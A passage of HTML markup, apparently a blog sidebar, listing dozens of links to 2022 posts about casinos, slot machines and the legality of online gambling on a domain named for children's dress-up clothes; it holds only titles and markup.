                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/04/is-online-gambling-legal-5/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/03/the-legality-of-online-gambling-5/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/02/the-benefits-and-disadvantages-of-casino-gambling/">The Benefits and Disadvantages of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/02/maximize-your-winnings-when-playing-slots/">Maximize Your Winnings When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/01/factors-to-consider-when-choosing-an-online-casino/">Factors to Consider When Choosing an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/30/what-you-need-to-know-about-online-casinos-5/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/30/what-is-a-casino-13/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/30/is-online-gambling-legal-in-your-state-2/">Is Online Gambling Legal in Your State?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/28/what-is-a-slot-29/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/28/the-science-behind-slots/">The Science Behind Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/28/what-is-an-online-casino-3/">What is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/26/legislation-to-legalize-online-gambling/">Legislation to Legalize Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/26/what-you-need-to-know-about-a-casino-3/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/26/how-to-win-at-a-slot-machine-3/">How to Win at a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/26/the-basics-of-slots-8/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/24/what-you-need-to-know-about-online-gambling-9/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/24/what-to-expect-at-a-casino-2/">What to Expect at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/24/things-to-consider-when-choosing-an-online-casino/">Things to Consider When Choosing an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/23/legality-of-online-gambling-in-the-uk/">Legality of Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/22/what-you-need-to-know-about-online-casinos-4/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/21/online-gambling-and-gambling-disorder/">Online Gambling and Gambling Disorder</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/21/things-you-need-to-know-before-you-visit-a-casino/">Things You Need to Know Before You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/20/online-gambling-in-the-uk-2/">Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/20/how-to-play-slots-3/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/19/how-do-slot-machines-work-2/">How Do Slot Machines Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/18/security-at-a-casino-2/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/18/new-laws-for-online-gambling/">New Laws For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/18/the-advantages-and-disadvantages-of-a-casino/">The Advantages and Disadvantages of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/17/is-online-gambling-legal-4/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/16/how-to-avoid-getting-greedy-when-playing-a-slot/">How to Avoid Getting Greedy When Playing a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/16/what-you-should-know-about-slots/">What You Should Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/16/the-essential-things-to-consider-when-online-gambling/">The Essential Things to Consider When Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/15/the-differences-between-online-casinos-and-traditional-casinos/">The Differences Between Online Casinos and Traditional Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/15/how-to-find-a-casino/">How to Find a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/14/advantages-of-online-gambling/">Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/14/what-is-a-slot-28/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/13/tips-for-playing-slots-5/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/13/what-you-need-to-know-about-online-gambling-8/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/12/win-money-at-the-casino-with-a-basic-understanding-of-probability/">Win Money at the Casino With a Basic Understanding of Probability</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/11/how-to-beat-the-house-edge-in-an-online-casino/">How to Beat the House Edge in an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/11/online-gambling-legal-or-illegal-2/">Online Gambling &#8211; Legal Or Illegal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/11/learn-the-basics-of-slots/">Learn the Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/10/how-to-win-at-slot-machines/">How to Win at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/10/the-rules-of-online-gambling/">The Rules of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/10/what-you-need-to-know-about-online-casinos-3/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/08/the-benefits-of-online-gambling-7/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/08/how-to-stay-safe-at-the-casino/">How to Stay Safe at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/08/what-is-a-slot-27/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/07/what-are-slots-2/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/06/is-online-gambling-legal-in-the-united-states/">Is Online Gambling Legal in the United States?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/06/what-is-an-online-casino-2/">What Is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/06/what-is-an-online-casino/">What Is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/05/legality-and-regulation-of-online-gambling/">Legality and Regulation of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/04/how-to-win-at-a-slot-machine-2/">How to Win at a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/04/tips-for-playing-slots-4/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/03/how-to-play-the-odds-at-a-casino/">How to Play the Odds at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/03/online-gambling-in-the-united-states-4/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/02/what-is-a-casino-12/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/02/what-you-need-to-know-about-online-gambling-7/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/02/how-to-play-slots-effectively/">How to Play Slots Effectively</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/01/increase-your-odds-of-winning-in-slot-machines/">Increase Your Odds of Winning in Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/31/online-gambling-legal-or-illegal/">Online Gambling &#8211; Legal Or Illegal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/31/safety-tips-for-casinos/">Safety Tips For Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/30/where-to-find-the-safest-online-gambling-sites/">Where to Find the Safest Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/30/advantages-and-disadvantages-of-online-casinos/">Advantages and Disadvantages of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/30/how-to-win-big-at-slots-4/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/30/what-is-slot/">What Is Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/29/online-gambling-in-the-united-states-3/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/28/important-things-to-know-before-playing-at-a-casino/">Important Things to Know Before Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/28/online-gambling/">Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/28/what-you-need-to-know-about-online-casinos-2/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/27/what-is-a-slot-26/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/27/slots-near-miss-situations/">Slots &#8211; Near-Miss Situations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/26/online-gambling-in-developing-nations/">Online Gambling in Developing Nations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/26/what-is-a-casino-11/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/25/how-to-calculate-the-house-edge-in-a-casino-game/">How to Calculate the House Edge in a Casino Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/25/the-legalities-of-online-gambling-in-the-united-states/">The Legalities of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/23/how-to-play-slots-2/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/23/how-to-win-big-at-slot-machines/">How to Win Big at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/23/the-convenience-of-online-gambling-2/">The Convenience of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/22/the-best-way-to-make-money-online-playing-casino-games/">The Best Way to Make Money Online &#8211; Playing Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/22/how-does-a-casino-work/">How Does a Casino Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/21/online-gambling-in-the-uk/">Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/20/what-are-slots/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/20/what-is-a-slot-25/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/what-to-expect-when-playing-slots-in-a-casino/">What to Expect When Playing Slots in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/help-with-online-gambling/">Help With Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/choosing-a-casino-2/">Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/states-that-have-legalized-online-gambling/">States That Have Legalized Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/how-to-win-at-slots-6/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/18/the-basics-of-how-slots-work/">The Basics of How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/18/important-things-to-know-about-online-gambling/">Important Things to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/18/what-you-need-to-know-about-online-casinos/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/16/the-basics-of-online-gambling-9/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/15/what-to-look-for-in-a-casino-2/">What to Look For in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/15/what-is-a-slot-machine-7/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/14/atg-personalization-programming-guide-slots/">ATG Personalization Programming Guide &#8211; Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
